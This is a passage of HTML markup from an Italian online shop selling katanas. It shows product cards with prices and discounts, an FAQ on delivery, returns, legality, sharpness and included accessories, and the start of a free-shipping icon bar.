          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8798295032140" data-rating="4.8" data-raters="6"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_4iajtp
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        290,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        290,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.77966101694915%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.77966101694915%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/products/Katana-Hannya-Oni-Acier-T10-Hamon-Veritable.webp?v=1703064350&width=165 165w,//katana-italia.it/cdn/shop/products/Katana-Hannya-Oni-Acier-T10-Hamon-Veritable.webp?v=1703064350&width=360 360w,//katana-italia.it/cdn/shop/products/Katana-Hannya-Oni-Acier-T10-Hamon-Veritable.webp?v=1703064350&width=533 533w,//katana-italia.it/cdn/shop/products/Katana-Hannya-Oni-Acier-T10-Hamon-Veritable.webp?v=1703064350 590w
                "
                src="//katana-italia.it/cdn/shop/products/Katana-Hannya-Oni-Acier-T10-Hamon-Veritable.webp?v=1703064350&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana-Hannya-Oni-Acier-T10-Hamon-Veritable"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="590"
                height="394"
                id="quick-add-template--26709422571852__featured_collection_4iajtp8799062688076-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-hannya"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8799062688076"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_4iajtp-8799062688076 NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8799062688076"
                >
                  hannya katana
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_4iajtp-8799062688076"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_4iajtp-8799062688076"
            
          >
            
              <a
                href="/products/katana-hannya"
                id="CardLink-template--26709422571852__featured_collection_4iajtp-8799062688076"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_4iajtp-8799062688076 Badge-template--26709422571852__featured_collection_4iajtp-8799062688076"
              >
                hannya katana
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8799062688076" data-rating="5.0" data-raters="2"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_4iajtp
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        320,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        320,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            400,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--26709422571852__featured_collection_4iajtp-8799062688076"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--26709422571852__collapsible_content_LrXdp8" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--26709422571852__collapsible_content_LrXdp8 .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--26709422571852__collapsible_content_LrXdp8 .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--26709422571852__collapsible_content_LrXdp8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__collapsible_content_LrXdp8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--26709422571852__collapsible_content_LrXdp8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--26709422571852__collapsible_content_LrXdp8.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--26709422571852__collapsible_content_LrXdp8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--26709422571852__collapsible_content_LrXdp8-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--26709422571852__collapsible_content_LrXdp8 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Domande frequenti"
  
>
  
  
  Domande frequenti
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--26709422571852__collapsible_content_LrXdp8" class="grid__item">
            
<div
  id="Accordion-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          La consegna è gratuita?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-Ac3Blc09KQlFQYzdFS__collapsible_row_content_9KW4cc-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sì! La consegna è completamente gratuita!</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          In quanti giorni riceverò il mio ordine?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AQ1VXWEliVURXYmhrN__collapsible_row_content_rYB3CA-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Spediamo il tuo pacco entro 24 - 72 ore. La consegna avviene generalmente in 3 - 7 giorni.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          Offrite una garanzia per cambiare o annullare il mio ordine?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AMld6SG9qSUhQQlU1d__collapsible_row_content_WQVejz-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sì! Offriamo una garanzia di 90 giorni per restituire o cambiare il prodotto in caso di rottura o altri problemi.<br/><br/>La tua soddisfazione è la nostra priorità, e vogliamo che tu sia completamente soddisfatto del tuo acquisto.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          È legale possedere una katana?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AVHZGWndDVXFoYUl5U__collapsible_row_content_ez4UUM-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sì, certo! La katana è un articolo di categoria D.<br/><br/>Ciò significa che rientra nella stessa categoria, ad esempio, di un coltello da cucina.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          Le katane sono affilate?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AVnNsR0JEaWVsSjZsa__collapsible_row_content_CBWa6r-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>La scelta è tua! Puoi selezionare direttamente se desideri una versione affilata o non affilata.<br/><br/>Le nostre katane sono forgiate a mano dai nostri artigiani per garantire una qualità eccezionale!</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          Le katane sono forgiate a mano?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AOHZIME8ySmVpSGduN__collapsible_row_content_4zk4ij-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sì! Le nostre katane sono forgiate a mano dai nostri maestri fabbri da diverse generazioni.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          Quali accessori sono inclusi con la mia katana?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AajdveldobXBENHJpd__collapsible_row_content_GJPVVw-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Tutte le nostre katane vengono consegnate in una scatola in broccato, con una borsa in seta, un supporto per katana, un certificato di autenticità e un regalo misterioso.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
      aria-controls="AccordionContent-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          Posso usare la mia katana per allenarmi o tagliare?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
    role="region"
    aria-labelledby="AccordionHeading-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
      role="region"
      aria-labelledby="Summary-AamhNUFgzV2M3N2poY__collapsible_row_content_fCMbbc-template--26709422571852__collapsible_content_LrXdp8"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sì, certo! Le nostre katane sono pensate sia per la decorazione che per la pratica di varie arti marziali.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26709422571852__icon_bar_QfmJin" class="shopify-section section"><style data-shopify>.section-template--26709422571852__icon_bar_QfmJin-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__icon_bar_QfmJin-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26709422571852__icon_bar_QfmJin.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26709422571852__icon_bar_QfmJin.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26709422571852__icon_bar_QfmJin color-background-1 gradient no-heading content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-template--26709422571852__icon_bar_QfmJin-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26709422571852__icon_bar_QfmJin color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//katana-italia.it/cdn/shop/files/livraison_gratuite_717aa2ba-161a-4af0-affd-3be9f7f99cfa.png?v=1760979165"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Spedizione gratuita</h3><div class="rte"><p>Consegniamo gratuitamente in Italia, Europa e Stati Uniti.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26709422571852__icon_bar_QfmJin color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//katana-italia.it/cdn/shop/files/90-giorni_f258338b-2f82-4648-b619-ee27993e7d8e.png?v=1760979167"
                        
                          role="presentation"
                        
                        height="auto"
